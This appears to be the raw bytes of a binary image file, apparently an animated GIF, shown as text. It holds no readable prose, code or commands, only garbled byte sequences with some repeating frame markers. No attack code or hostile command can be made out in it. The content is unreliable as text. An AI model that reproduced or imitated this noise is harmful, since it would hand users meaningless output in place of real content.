yH0���-��u�ǳP�'���50�X�C�O���q� kz u#�+P�������jL2�q�pk�@۠oeg�ckL7@y�yuض��zb+�u{b v�;y;�G �˸ !�	 O ,    � �  ��O������N< (�����M��M����K����������G!D������N<(��������ĜK��ʦªΪ!��Մ?�ڼ��������������N*�������������T�kG$�<y�����Կd��$��y	�)�װ����z8�8��6(!1��#���`X0 ߑ8e$@S� �KxEs�3Є(�� �HU)�$*�jU���WL�fA�O2p�} U�Z�2�B �`6��R��!��#mY�h�S�R'$M:���O����7zlP���g'�BH�Jd�z,�����Ϣ=/X"�s����m�]�N4����I<�N8lU��G^L�A�V]��kϱ90 �`'Fw����smwN����o#�{�U�3��������CWy�=@�
9��
l��H��� �t(�=��
?t�X;<��$"g ��m��?�3�6��]�����rYu��Dh1>���?��{��!�C)�����Y�Z����[5P���y�8$�Uׁ�9qkq�v�(u�vt��g��@d0@��2
�c�X% 0��? �$a%b@���A��ם�0f��zV�T!�@��$¨W4�( 5��,�Mzũ Im�X��H��!�Рd2�ju0Y^�V���*�m5J� �U�E�˛��Z�Y�B�������:��g���m &�BKL���蹽6q�!\D)��1J��To��g+HP{�j��U�W��4��P0x�}٭v�"��G�����۬ɦTkr����7�$/P�� �i(U K�` rB �2�W�c�#r��:�!�^$IeT��s����xNt�	ɵ=�C�z�=Z#����F�V�06͒�"ݥ=��/oi�*P!@dI^@��P���LK�A �� �/�P6��.3]�7f㏻� !֚���pDĄұۿ�e	�u0�Vu��Y�;���Z���z��	����`�{g= @�k�7�� �0߼T�,�Bm/2${���
4!v�k���8�Q/�S����n�`%,aI�2Ȓ�!�F���$������
8N�l	/��
���P��	�a�vPɘ ,<(M����\�L^T��0�@���t��yM<�$�3�
��y�@7BQ�Hm	e���ء5~OdP�;$3(�Q�94�X>>q�M� �(�*�oO�7�EI@��_�D78 ��e4�(p�~�����(M�C���C:D#s��6������1N�&��	�t��r|R�|�	�9Jb���D�2_�O�x��ry�z4�#6,��b�MQr3��,&8�)�Y6�g�S5ݖ�s×���<�9�zγ����0��O<��"d@�Gʣ�pgGb7�m��6|��1��"Mp�t�x��2І!�|�s�0LD����ԣ�A-�u� x�	�(Lo�Q����;9!WX�4A��&`���#���Gy�ўrBm���Mo�U����=l���� !8T⏞v��]�(D�!H��@		Ё��VPb��()Z`��uFUPE�*d�S��5�4��bW�A.��
`(0,�Ѐ\��I�U�WA�����$�[�1YU|Ա���d�QY1r� �,�{�����#B�z���c������]lUq�[�.!��m�H���*@��}��{\P@�`QqU��
�m#/�!F��Y��U��X�~����:Ƌ5� .�қ"w���s9��<@D9l(��#��9Q�r���j��<=@p�и9��w#{�@�
Bp�Kd�R���9>�����4�j`O{.��;�["f��4Ȁ��|�x7�=�� _�� �ǽA"�ka�R@��|�;��$BJ}�<�\�ȳ�&�r� ��/5�#��'��Ԡ�ݱ���`� 6.jp�	��D���7�y�}�С�24�KHb^fshb�r�r4m5�����b����zSM�����@M@�p��q  ��ү*��N����ɤ�`�Sf�L��i�Y ������ћ� ͜V�fP@ ���k@'P`�׶���:���g)�PXW�ء�D#�v=�L����A��\f����v ��|�p 6;�;�@
3ŃA���e,%�z���< :�g7E^��x�`E��m�1���9���k+� l�`޶
��s�7��*$ �p���.�aK.�\f1��h���s  `社��'���q�'Q�� �B�6n����|ۛ]��S��`U ��at][��Z9?�J3^���^��c ^0wF�#��D(��+��`������1
d��cd� ���F|ͻ�  �W��c۞���i�#��ɖ	��q�{g8���8=�~�v@���	K���z�q%��R#@x��u�f,P~cFj �o
�cm&�'|2'F��&�j�o�^>0 з	�rwk��$2�C&��R�T�I�Rx�tӖob�~�f{��|��`0 'a6a�6a�˕
�"%�@����U@��P� �ruY�	��t��oˆx	�lXv a��s�y�wU�Px��'��`C04d��SW�a�`�x��x�g{�Gj	�`��
t%Ft�Y�Y�o,�6�g�w�18K?!�Ņa�K��n& �yA�l�	��l9�f@�x.P�Hv� gxs�m�%   �e���Pxc hN��5A}U��� K@b����J�h�	�Gc�x�Q�ׁ���5���v�S(��B�1HT�E*�X��9���uB@�M�-����3�5�`5��ei���Z  �5`p6�m' ��" ���	�R�� /�F
�t)���O�P'�(h�4-�W�� �i�Xc�Qy�qXv�g.��u���U�,X	��?�P�t-y�9�����,�*��B%0C��Vzv	`��W	 �H���v,��vsF�B� \�H��/W�	b���D �  ��K�P���P��<RՑ8�lw��.�cᵉ��=��t�f���	���	� � ӖX]ϥ��g�am �A�� S�Ǒ7�x�����`P�`\5������0���-U:M�q�1�e3���K M�<@R3�7� <�;�Q�����`Ԧy8��U���!�C�!l´�q����C�	C� �o���	��q�ŗ Gp�D��&c8v���)Vі�R<�n����ɞ�i�4��A�0 �ǡ��x8�JuT����0^Z��|=Gpy[颱.h��b�e������p��7�	�4�x�x�g9�)`)�K�N�UZd�wyq�H��<xC$� ���&�����>��n3���qD`  �~\�l+��v��P7�� s @@��Edv�m�ם�T5�	��b�R����6Y�&h��
7�@]ѩ>Ȭ0�1+�)�* y��U' � �* X)����>��
F�i!�=�q���y1 �ɥxr�� a�^�Pc�� H���� z|%����� n�^o��8p��j	�$>a�&�(�q@�T�ՑM&�5�0�`D����*~�j����s�]*��׺[� 0{�0�;\*i\' F�
F�aN([~�L����=����2Rў��	��J�Ke��9k ��` k�(� 	�ŭH{�@`���"8;3�Q���d��h�.@b�S��1 ��г���TKuj*��@b=o���\��G�gDk�}۷���J��{_d����Y��R����MK���
r�Hj=����T�2���A��(�)p�\��qk�]� FE˷�[�H�����-�)�������K�����yQ]��M�b�[�w�TR)(�:��p��]��΋�p�@^�k�,��' 5�{R`
[fzk�� r�JC�È5-!`j�Q�K� p�^���P�\�p{� �d��K��[�ܭ�1����,C�u���J �Rr9�R/@ʛ�y깨�ii Я,�C *�v�x
�B '`��˪H,f��� �� ���@�Ѿ�D,�Q�{��ĲΓh%��75a
ƚ���p� �.��\�:��q��*(����k�G쭲K��*ȃLĬ:�\��@,P�h��
�y��/ �s%&�* �y��� q��F��S^a� �	{��;w�ïl �K|��|���3��J<��"���CJfy�K�,��R]Kk2C,_�R�� �<0 e��Q
�f�:��x��s�v������H\��˵ۭ+ȵk��|�q�� �@L�X��#�kyA���t 0
ߑ=pT���w�T�C��  ����]�!���[� 0Ҿ��[�Ll�Jֽ<�'P�+�)�zD%��Z��,U��(3	 ��0&��T��w�K݋^�s
� ���%㼦k�s< ȳ��8a����,ֳ��#�
���՜M/�1  O�[@�Ի<�	㿟�U�J@c=�Ýec
p��������*,@l� +���� P~�\Ȓ��y0
��0�h5��6���#h�덀����F`�G���Q�) ~y
�,0A���skΫ��� ��������C*�|��@��xٺL��i��)D0
�hh�t�f�u+�$�3L�l��!%C�@g��h����ߟe�p�]�� ��P���=�0A@DH*A�P������@��5@ B� '�P�߽�a:�������=;��%��  G�� �3{�,����
q�TS��q^�M�܆[ �� *�Z<��z�rA��6Ϭ*ȑ]|�R ���.C+6ͼ�/�+h��  xά��t���P�TY� q� 	 (h�2�´ �p����J�����!ݶ˪`6�+��F�ّ��3�:P��\������6�*%,hfE$E�A]b�(��Щ E�)`f�1l=������q����� E�ӎ I� KN����n�b�TL�ق|�RE
�i��/9 Q���s��;]���*��P�� ��S)�0�jk��>���� � Z�2�ފ����p�N��.���WN�Y>�Z~��m��X�&��� �/jO�� 0LG@�;�O�a 1��E0m
  ��� ����p[!�<��x:���C߭�`�@\!P��K��҄k闆 y9C ���5�Gx�RG��,s�=;j &[���:P�snxo�)|���	�؝�P���ೡ܊���� �hˌ(=�C`ě��m�PH��Np�� ��8C�/h�u�4���}L�/�7-�'�����W�   �
<��))!��	433@AN9,3��@�����3��H = NND�;���+K�/K/�2�2���/�N/+��;&�*� 
� ��E� ��剈*�)=)�����<� ����	2�R�ʕ,L c��� � �i� ׵` H����.ɖ$�� ��~4�fL׎"	\$�ࡆx:�(I@��;q�&���G=�-�A# @ @<|�tb&�O}�`*"�5Ԩ���:��a��/��Tp�Mْ`����š�l�_:AG�t�(�`��Ǐ-^p����00���G 0���D�'<���p�����d���� 
6*��aAF]����J���.1�\� 4���̝{���ĉ�4t�	����U-��!+؆�U�����>h \pbHGx�@ؕCu��~� 4G @��T��	2�:A� N'�XD&��x�P�RL�!�@�PRU���
O���
&�\[��@�
��0 ,��K!�찗r�pȃX��<p�ؽ`aە��c8�	��5h�eX�Ay�����Bj��� AU���<m�+�@�RR@�L���5�0�2 
��V���js(T`�	� .��"�'Ԟ|6xY�����K`h�4�@��@DT)��P0*���Zc�����p��%�(PC0��1U �	GHB�9�k�񛯯:�����ip;���@�	(��4*�D�Ѐ��&��,��Ǫ,� ;<�
�pD���`'C��� ��+�"N�J��d��b�A_���(.Ѭ� ����`�'��@��*�
����

�J��	԰�y]�.�+vK(�Mc����=���dD�,�-b���KK 1�'$~IC��`+D�m�\s@�)���"ۺ�Y 0�e�q�@��(���/��3��z;f����FGP�4\��?]�W4�A��O>כe @9�(���zr&��C˨{��2����-��={`��=V���'����/���h�H��LP��F��;�"����1+Ӟ
�`	T�t�V'/z��	��I�d��Y��}��N�0a8B�@<�9Mq�I�	fE@���\c�8,S��@j�I�"�,`V���N�!�`|�U���m(�_#���>�E�� ���{���2\�D qx4E�fU�[ q $g��"|����H�6]�@&XBK��� 
8x���Mkb]U�n�Y2���'4��;=\����Os�a�G����� b��B�='��|�"Kw� @jK �$��� ����!��;^$�8I��&�rE����F���~m�@-c8�\겍���2�x�c탘��]
'�q*�{R�� �&L�ڜ�B��`�`|3�8�ل��S��{�:g�#蠅��e��Q]�Ўx��s^�����] Є�t�� 3�A&2򐔦љ�4
�Q:%eG=�y�=1i<����4+-�K�g�x�6�� l�րZ�~SmVTIi�����D���" �.�U�չN��VM,X���xz�����=�yG^�4������V���2���\�:+��*��3�`;�������<?zN|��am�Xw�O� q�UI�ܳ��h�/xmO���:�;@j�d�+F�	�}�hC{��~u�_��x��S�N��fM�oO��&(���q�e(7 ?5(i�!M�2����hҚ��2G�4�"�����J�G��v�<}~����`i2��߰\8���Mf`Z��>��1���3W�v�߅pl'La\�u�<�@��Kd�#@p��c��W��H��\�M�&c��E�8����Q�:�x%�[��q'@3�����R�@IAW����U��܆��l�=�*�l���R�zw�Y/�/�a!`��L�	4���J��(��<�:�Ӡ�g�GMˏB@ǅ�.��Y�����0���I�7����Cj]���_��lq�j
s��f����lGe���>6'�}�(a8�V��-ms���ζ�Va_:ѥ��:O��U�q�e����lf;�2����݄j���%hN����O��.p�;�%(A�+��w+��ix1�q`�����T�y���"m�m��k!����g�������Pb�ۚ:��7ǏMr���6�c ��à�7��ԧNu�� ��-t��{��>l��(�+��L:�^�����LhZĀ�v��sX!��η���Q0`�%7�U0�}�ko�ą���� �0�y�7�y���8�G_��s^�O}�K@��#�"N�EN�7A�_��x���������!/��* �/����Ǽ�	 �N\�QG�		�j�m�X_U��}�]q��|��+� ���'���> ��|�����|A�0�w�qXGp|Lpy��|/gzB�|�B��rG�''y
P~�#�!06� $X��~���� ǂP�B0U�|�U��s,8Uhp3�Z;hz�wX8Hs��Q@FP�N��'���W|���M0�W�G�WF�y�&sX8U4�\PW���RW��p�~((��W��Gp)g��Mp�W�Y8sӧ����es��p`8UZHuN�$�pH��� �E��؂�w���u3WlHp�h�3��{��TG O�# �$���zC�o�Xp|�o^ȇ~���U�	� �����x�kXu#��7 �&X�1 G@����@���M���W�����Ǌϗ����Tw���H��H�������Us�ȉƈ~1��8���p�8p��U犯��X�� H �'v|- �Џg���j؈6����(��x�O��q�RX0 ���[�e�'u�x��'��xX������8s�H��x���u琹��u��Q��Xppts;��8i�)�UG$錓8�R�|C F	�@8h(uUYs3ȑ9�2�\	<UY�U��Y�NX�����7�b��=�|Q7��|=y�Yp��B��vX���x�\��1 G1�{钟��f�7�X8�P	����w�����p��8  ~{ɗ���E�BP��f�w�2؇K)���n׌������)���יVypEH���`��aX�ɜ��li�L� �I���)� ���S�-��9s�8 jx}�y��I���ߩ��1�k,ؔ/x�6W�5ن��:ut���Y�"@ze��������:s�مj�ʡRG�J�#���h�w�� 
�a�|�B����۩�3�v �"J�Ȝ�xX�h��]W��i��ؖjs7��$y
9�}ɢ4seh�UɆ=(�S�g��2wL���H���e�\Ȇ-`ևZ���7Ǟ��Ejp��a�N@RhzÁ��67�� �'q���Y�vx�,�w'�'�m��Q�&u��yZ�N�)��6��������%����Yg�Ǎuu`��8���ǝ稸���I�J�!z|Z��Z��Z�$���ʤN������v0����z��ں��9�j���7pI`�zu蚮꺮�ڮ������j�Ip7P�� !�	 O ,    � �  ��O������D!GM���������������M�������!<D������N!�����������ȿ���������ŗ�M!<N��ރ��͔�������鐧���̛����*������=c�N`�i��9��@E�|D$7�Z	d��4� ��4��C\Nzd\��"Ǝ�6���ZEz�zp;y(bGf-/
��I&A�	E��U�g�	��-�
i��-)a|�n� c @��dE-8i����. xd��KAMp*H�;&��& i���"J(^\"F��<n""�OG�j�YsY6bD@4gp�p2D� b� ��T���6��3ygx7���͜ $�;�.���ر��n#; �ّ+q\�r�LJ�qx��&����1@��Ґ�+dǙu
��EFBIL��k$]w$��u�\~�%'���������yT@��a;�cF$IwX`��1� �����M�	=v��� (D����A�2n00`�
4:`��Y� a�pa
=�\��c�7P���p=�`&a�T��}��Z$6��@e���PD��A�( !��$�� �F v����h�pQ��^�!P�V0�|n�A�+H ]d�h� ;28�h�0�;���i��0���)��a�!&h�ed�-N��L]v1��Tw�U��Y�b�+l��E����xZ���x�o�aZ�¹0��~ۊ��A�T�_�(�n�*�^�`D ��B) �!�@�)�u��[���P��IT0g����M`����� �`��Y,\�\ք�5��CH��=0P�����(g
h�n�s����Z�&w��F3tG�"nW0��и�������]�*wV�w�P��� ��8����L��e-7�"�}wF�CF�ƚ\��`CU!`��(ܻ�$<�@
-�,i�,`����Bh�������	!��6���9��O�d�� �o�_�60h���`�x��0'!$�;;�9��"ك��g�3��,��AM8؃X!8@��%'s�*`L%��eM� �H��	df$(���9IB�Z^��g��)�] �xD��&��{`�@�d�	B��Jf#1X̝�6�>��,;β��tB/�yH���f�!P-7��z(=�	+����#��,2���x4/vF���v�����X�	��Ȝ�����1�����d�|�7�vb �l���y����R�@A:�� ��8.2��c�>x:�^dBпz�@W�I ڔ���A)��b�D��A6��O,�z�\+c�ʨ��e������qq�% ��Sr|@}�I�ST�u��MD��h�*����#���{���	B�	�Ԛ	#��,�m'��'td���{�'�����p�J:���T�+�
$bJS�^�/x�M�������8�IAL�t��<� d׃�%�[�iLw�Ӟ´�'��A�h"�T���QU��#P@���խ<��8�"ՕV��CE�"`������P�V0����8����,[y�}�����_�
V�0b"�����z��F5�10�	8�	��mc�ʁ�J��D���.�Rl���f7�C��3� L+X�f��09�+['��  ��,�����e�rJ8����_M������P���Ѯ����M\[��@� ���!�l������Ҿ�4���(,+
��@�5P� X   A  �A\�KL�#PA���q�2�T�0]��`��H0PHK����k��+�k������
���H�[S;,�Bi\`hC7Ypp}\�%@X����� ��GV򒛬d@�4�d��V {^�&���l2 �]ARDb� �Y�n0�ip�!_�.8��}�d�a�Ѐ�K��8�����-t�: �8���D,�d 8�P�����i�%�pa$@�o>2����: ��M�c� T4{N4o��P��>��2" ��������XdS���Vo�5\g\�7h���,�S�j۰�3g:�T�� �5ǵ�ښ�1յ ��x��׿v�koOB�/pA�ݬ g�*�X� ����0@l�64C�D��lU�[�Ѱ�STc:����� ��@�I+[�5�A|��g��.@���t��pu�c��	�[����Ӎ�!=%g:p]�q�=��-`�|��f.�ְ�}lb`�?��0f�`�02k=zt��=�`��*[�H���8��a{���9J���@ ��X�zpx�� m^�#P���yT���;A�ĵfL]"����@��x�<�S��e���E�
��8���u��/bT�%���|)@e�{>"�P�'U�  ��u��k��l	@u�U�F�  l�gs�o�Vm�ub��� ���'[D�00�M [u�S  fv��kצǃ��x:pfAG0vOgI��dIVg�� `� ��u���N��B�mK�P�tD 4u�:�+ u	���l0i��&oFl['m8@�GN��u6"�	o���P	;�s\[P� AK��jexf�n,�� l6�~І2 �CaG��+�J�q�'�6 �@a�jf�����X�R~�X��XG@���w�| ���؀�(�C�9G�xn����Gv{�@ao� �DT�	��\h �X�aQ��+HU��o�|���Xr&A��n�&jI�d�W��	������`�\�h�X�1[��[ذ Zu�l�6o*���Vx�'*�u��f�u���(���|f�g��x�p�'��	!�X�vT<��eH�	��q��¦���E��q�*� Z�fn�a�o�6j�
�@]4�	�ǈ�@
ǰ�����vN 4�А@�,���l<(l���%�#e���~~�fP	lno���@�N��YY]<��	�Ɠ�� ;P�M`�N@%P0��� �F�f�C�WC�o��{	A��u��{of�V	�H`9�g�`��u;�2)tgU��hi�ߘt��k�u�xx�T���yx��' j�抪�
��
�	w��
��?`bੂ���	bq�u���w�~�lI���ėYD�d���~��� ��
[����[*�����
�(trg^� �N}�p�Ćx�v���lK��}���i&�����9 ���y��@zp7�р
5*t��� �KȰYΖu��i�$:T��oP�X*�x��@] �
wB�	a�pz�`����2 \0f<ؤ.� ���S�p�Mv ���\꣱��۩�BgY�͇=E���[��	�w_�����Gd)����F�V������������;�|��	��|���z��0 ����	�qE(`f4�� )m��dX��6�R�*tc��� jC�\�, ����S89��t��x���P��j�5�I ���o�v��J`Py�`�@

wgc�@��Ei)i��1�;�W���*` =��
�!�%�\03� >p�:m�vd���9
[�s���MP���S?�|&cS[8�K�T<�;oA� �q��M�P; 8��'0@@��p���>P��[d�	jǅ9�	Y] �S�ʅ3xM�iRd�<�*�U��	(�Jk +�V<�M񪟡'�� Y��@��@0�g�8����4[�b�	 w�S��|�(�􏲠�Pk w{�d������<��z�P�`�R;���9/� �Y�����K�p'�	����:��m�	�*t�;�������WN��W�i�X���M�7)����)��+a�˸�{��K�&km,�XK�$]���p�	��mq��սM`q���` a3D@�D0�y����< �7��S�;��� *� �+���'���	G����	ڛ�����7[,�w˺N;���yK�a��ʢ�Z����6h��{�X��.��^��)|[hR�X`w���S�y�i����{�P���@���;#E�;�ꮽ�\K� �(��_��0|�$H�6Y];��Np���1��Z]�R];{M7I���@�� ����w,���˾ar������-L���»��@�v�	m��;p�f�	�[k��3#�U�r<�NP���(�Y 0�,��C �w���
�Z0 [��L���� �� «�3��[��	�: ��y����5��0���G7,[Tl�������� .�J��
�* �<�<�;P[00 fvň��������^\�]���iY��ӗ���Q]�w�W/� �E�K #�K��{�m�պ��ar�����*�  ��%���ܸ%���<�^��%���Z]4}6[�Uʟ�|j[K��� �; �p���-w J[��/�s�x����&�c=0�Z�����[��m��<�$+�� �7�Q;������Ea���yM�� ��ת� <�l�C���da�<�з��1$����W�һ��,�Ύ�\<�$Kz����R��B����Pp�pS*�0Ӌ9���	WZ�lغ,�J  ��ܺ�-���&G�S���.��@��� ��-��+�c�tך��bN�M�;�S2 t�yS>\zMpMU�� ~UL�UJ0l�ʷ-l�c0�E\0#C`a/���P܍�<�A  .�� ��,��ƫ�*p��3�i+��pw9�S-[( 7ն�u �]7  ���J ���^�"��q��}�l  �ZM�${ �VUf����� p���� 3�	*(�ӧ�{�jk\�|&��$��K0@](� ��E��L�b��i^(w��� �Mq~�s^�  A��_[;^ *bH��\�^]o�E V ځ�5aJ����3u� @�<U̻0�MU��;�j���R��h/z�\(R����>㰎� �XBkqƫ�n9�a�L�ƻ �5JPEP�B�4�HíU�S�[;pM�ӛ �  �p�Hk J��)� J` ��%��<@�i;��7���r>��|�P�A��N��$���ƴ��K� |���K[S}�쭃���Sӳ�G ;)�| �hq � E�)��� �bļC&#����&�� ���� 5N0��[<и��kq���]Ͻ@�E����h+[	��̓,���p-[�Tn��Zo�� � )����[3'Ϻ�ꉭ���/0X��#+Ϯ��TF��=f�@�5o�P/���t����L������V�sM`�٨��G�!`�����E�|JŴ����2~@p���,| 90�qE�N0��  -��� H9 <<N���!MM9���!�!�=�KK�� G)� :  )!=�	<�<!!=� ��K4/'3@�3@+A�,�@�����33B �D8?��G���UB�!��D?�H8B$"�B��Y�-��!D�� BfȠ���aR�RiaB�	hD{� ���|�$C'�!�f��r<ɱs�n�DT����C"�0�Pk"�I��u����8@p`"";�%8� V���9��I*:�L��T^�2����Ν+X4 Z�(������N�:!�C'* l�j��ևa��E�!���4I���G<x����"JdL�xHm�ą���H�����=�I�r�r2Ln�@�@Px�>�;�0 ��	]�� ��h���/̵B";$��tPR& K:�4g�
HG��U� ��]4�gxP{C%eTz>h���@C�G�ؐ�9!�H����$ "�&�?@5�$�0�U�d(�q�ҙh�b� Q�����L,F@M5@7#O�# *�s�:���=D��F�6@�:j���D9	�@`%��:��^>�H�.���E�z�	,�&��Y8)XW" !�B�tw¯�G{�5�B��訁��3Z�S�����i�N��z�?�`����a�����I A���Z��zͻ�����ʄ�"L2H��8�z�5l; F!���`RU,վ�2`�>��C*�zʃx��0���P�/�0��.���/��<�+g.s�t��+L�&���xƨ�B�0������[1�0��
K2�q�dgKs /�`�@��q����9���=ӫ�{;Co��@�J� ��4���4�D��c�8P,�T�5�If~$
e���T���NtPA^�7�t犙��J/���&{�
%-��<��2�����;��[̃ 5�\!���쀏��;���/0D�2�\D�.��+��Y�����n�J7 ��#~B'��A�1�񒷼ɱ ���#=1`{ף���W�|Og�
6�>����u:X\2�����^��@0����~��"��E�&p,�<���^r� � 7D(�vP
v���	n���u�T��pĄ!���^R� �(���H����j��D���%�dI���B�!`Hr�i��
�MnA^6���ml#'پ0��0�^��Nچ���M�!P����8ԗ�j���< � �` `�9�
HA��@`3��`	8L[�L0�rQNb��Yx�M��~��L�4kx��1$�L�*��!@i#�e�� L�r�e�8��[�o �R��L��O�r���A:�fN��A�0FM�1,�@6e �z�� �A8S�C�@ ����NE h	x'�� ���6�2m0��N?ш����<B�)&��Q�h�&_�ͬx��Tf�2��pT�=�( ��L▸AM�$��wj� 9��� ��fGH$"~P�)s�:KP�:Fj
u��<�B/�Tk��~�h'��Mn3m���� �Ï�i��_@n�K�Zs)5+ ������x�z0)���x��$�P��I�Ej�Z�ڎѰ��hD��U�Vt'���SU9b5N� f���&�� ��6�� �����kjU�ZEҐR�-O'���V�C���[�
W��4.7#Ы%D �˝�s_��f6d�e<E��,�ؔ�'� �B��L�z�޾���>�/_ik���7 ��� �_^����l��P`�J��1�%�� � P/&[��ش���g?�c��׷�m�^�ԑN�'f,T�y��`��5Z��U-��M�tq̫�� j�
T@�8{�Ȇ�����d�B�ø�3��j�K�דM��4W��,�˲iB�ǜU ��jV�H����⒥e{�=!��2��4�da�AW����O��mB�˸^���0 JW:�>B���U�t��D������WS��N��U(�ս�𔯉؈�:���&�n�\�x�(��/�a�{׾�4�I������4k�'<�âz����Y��)��R����# ����-��:npg����x�.kЂW�u���G��ٮm�]-�H7�
�6�e݇wy�"��˻��#�@��.܈=��&��Q ��|��6˻�q�W�d(�@t�>toW]5��Х���dh������]BP����M�\�N���Q�dW���4���9~t�k}��8����F �&Oy -�<�3�yx���3τқ�%(A��� Mv��G@���\MY�x���=�������WM��!<>�O��+O �s~�~�MO �S���G}�}aw�W�����{{�< &�}�}�n���I�����/�#��F ��O� H�yh���$P}� ���Hy�Gyh��v��WGeU'T:�~66l�" �P$Pg@.�|pq�|$ ���:��9xp:8�d#r�p�D�<�c@�rN�q2 ��6n"8|`���ufC� #Py1�҅�p_Hy2�(Cl��N0N0�lHO1�vȅ�p�w�)Ap��C@M�sYQ���6��2�g(���8P �H�58y�8�����( n�����8��� Np��H�@N���h�N� ���=�9H��z
� ��lG|C 1�|�爏�)�8��h����� �� ������> ��n�8�$��u8��>��N@�H��0�@��N`y�wzq�^�4 �H )�����G����X�p�
�K��7�2�����Np?� ����D�9�`ɉ>�����- ���Ry��h�ʗ��Ȋ5(�+ْ7 yٌ@��� # �͈�o�������L ��8�ژ�L���A�n�+���H/y��W����0�)�ȉ>� ������'�Yy�g�{ى���pؑ��և�c)��𒢨�N��L9��xh��N��x�閔א')��H��9�и��X�����h�y��Y��9��ɘ�8�L0������}�O0l������ѓ�x�c� OQ��I��Xy�ɉn����Ț�G��Y �i}�ɉ���
�\���7�ٚ����)�D���D���h�2���I	��Y �	�y�ْ#�}�����}߹����#Y��y��8)��w���Db��I�@.�)��H���|���9�2��])�����Y�1z�J���I}�� ���y�SɊ���g��Hu����}Iy��8��9�I�
�*�������ٔ�x�9z�;��ɞ�i�)i��DJ�"銲� %jy�8����I�/頶9�*�#i�c*�eJ����ꍟ8�� <9��VѤ%J 'Z��؀.z�Xڥ���y��X�70�WY��9��y��ڦ�����}��	��8�N �Uz�~Z�
J��h�8-y��j��
�����Y�oȦ�ꕞҟ���Iy������	�/y������  ZB�9J���*��z��i�wY�@j�v9��8��*����B��*���#@ҝ�
$� lH.�P������<��א�*
�z�eX�(�`z�H��*��Z n��|���#2˝ZZz�0�?� y{�+���͹���	�Θ�����l��3ے� n��8�8˰6ۊY{��׳�� ?[�^k�2���:���LZ����oȖ���@B��#�h����Zk�Nз5�=K ;�驓\�����I�@z��(��'��G���2���[�|+�{��[�`묈�t�|iH.غ�0��������;�:��*�C�V{��1;��ɻ����y��j���`��Ѹ�Zy�)��(3  LZ��$5�����K��۷ś�ǋ��k�#��컾�I�z����� �2˚͗�����
��;���>�����X����2�����@�?"�N��5Q�zڷ���h�p�����0�_X�`�cK�ҪJZ�,�@ ��(��J�5$��з������k���#����j�O��A�|�h�h��!�t�)JZ�Qވ ��D�3��{��1�h)��û�kJ�PG���z��N|�x���i��)���?� R�&<� �>���쒖�tܷ�8��췤k}+�����R:4ȼ��C��� ���ƂD)VZ�����k�ʷ�!3��G˥l��w��l�l�e��{{�ٲ�\̟z��˜l���t�8I��<�u�����ά|�(��\��ܧK���L�7@�뫀��X�8��W��|��������\�2xξ !�	 O ,    � �  ��O������D!GM������K�����������������( <N������!�������ĝ�ǡ������Ъ(<���ׂ��ܔ��������ͨ���?��*���������M�� �1�P�5"������ؒ}���Hq�@����P����L#�H�GA���Z�`�#-UVbxdA�bG,X �C	:�[p�܂!$!��n@��*2x���zN�B���+ӑ�*0�
@��;��r�b�]!�f]�c����1H8�䁅+�:!�Æ�O{�Uy@UmĪ�I �� ��i'��U����N�v�������8m���g���wI�����_'<BKS��(�P,����r�>@15��s�ul ��	��A���ʻ;������X�tK��AVP��t!���yN���\<�� dŀI�;�@��  @�tЁ;0�\�@ahه���`�IYY(_$�6��t(��Y� dV�`�!H��y�P�T�5G�����hZ �~��&I `s=V X�N�㙝�5��u�MpD��aKJׁ�-���lj�
*�g�$m�Y.^�#!z8aV6��ha(���=0`���6ʝ~���\iH�U ���Y1�¥�r�B�Pu�2�fw�c��R{��1P�y?T�R��Y�\ `0"5<@�+�L� �s��l��lFϳ�]%A����B �1��l?q��W�ì��D,�U�Dk��Z(��M���s1���tZ�+�V탖�+[&T�� k�&T���ߺ����b�+�S	o�Ȫ��!�r@�w��`�R�p&��2K���4���H�|9@����'
�q�E[t�<p�L x�a4q�ك%/�@�Yu �	�� �y& f���5��;�<��N�5^�Y]��l�ƭ�!IwJu���β��&/K`&:�Pu�X)_�Y9��s�Č6�-X�ɗ�tQ�@!�m�%�}���O'�Vg5��ҷ���v�N� �:��y�:*�qop� ���I��A,��:�e���L���hB��=��Nzv8w<�%�e�P�z�$�-)zE�� �d��P
���Mn�-�
�ps�b��Y<�\s	AϞ���}�)��C#)� ��F�ZV@x��1��hq/0��ê9ɋl��T�Ȏ;X�$��+����@K��@Ҋ�T����q�j�>�P5/NΌ_,���NV���&XB� ���u�# axG?�R�2)RY�R`q*|�y=Q�cNe'�I�2����2;��񰙚�O>�g�B���%+
����X&��IN'iB��<g:�P4!���3P�nڃ�,�9���M �#?i'5�)�L��2`�D�q�u�p����C2��|�((�@�?z�S:��HG�pc�>��@�G�A`�EF��4)HCJґ.�*�JD��,З���n9�v:ULU��$	RW	䴧`��7���#(\б� |i���#;��\e�7�4Bu^��V�R���+Z[�Qz�$�{�kH����$x��	�� d�P�e3�( �� ��S��PR,�{qí )BU�W��u�8��U���>Ѐ(�P��Հ\ ��6d J��~h <�@�u�En��X��U���:���Ɋ���z�[��"W��P="���@1�;�F����N�@/�	ۊ�������S�� �E�ym�% w�x@{��d@����(�%�FЙ�|� $�Ls�ҿs�W_�
���, �=��$`��/4�[�&� �{��\�27�Y@�;�߭�36�6PG��޲:��&��Ms�9�� ?V�j^}{ $����k�h@ 8�|��.���Df�hCV��1R7�3fV�Xi��q5������/$�������^��W �v����Xq �	��>3����r�iW@�0f�p/����t��p3�7@d���>8�,�i���j��~�c�4���S,Q��L����#i��9���t����ձoVy�#ɁN �3p|���M�����=�K�px��r�Q=���-�cWgz�
�*��]�pV��@t���S��
Px�'މ#�%ݔd�[$�����%�@	J�\[ͱ�u�o
�x���A�8ۃ�>@  ��>@�z���@�|2H�ƹ��X?D��S+0��x���X� ͂����q��٩�TȪh�/xK�$�5(�pۋ�v��>p	�;���h+�)��{�����5��$�^iUpz9&��=WYg���Y��Q����e�L�$~��m��=�E{	����"�.o�¿�q-����k�Ri�����Z��|:���%�W�
�>{=������7zn! �E��	M�@��y���@�� �4~�� gG\*@�6����cH�y��[��d�� �me�aH}�`&� �	|���^�P� H?	�V�l�5\�' �6x�h�%d��w�PG���^�cu\�\=g26(t�P�)A?U	Z�0N�thM�Wr̦���{X���F|������Y��yP\W�c\�	:S�A7Q���h� as��e
w�u����,0x�c=�Y�ux(y��U|� �凘�Yu�Y��v����Q��RbH�_�V� ��҆ϐ��g��c(wd"8��Xm4pj�8u��d�G��'��`&e�k����	��5��	!@�% WO��V@�@nusXW"�V� �_�U	pj<h<�|a�(s� h�O2 %Q�Oitw�����W1��H%�Ԏ�0 �Y��m.W�"O�Y4�p�Y��=�Y�6��8 �ِ�$6�M��p���\�Hl�
�8�RWgڶm����@
(�r5�\��Y5��(6��>��� ���t�p
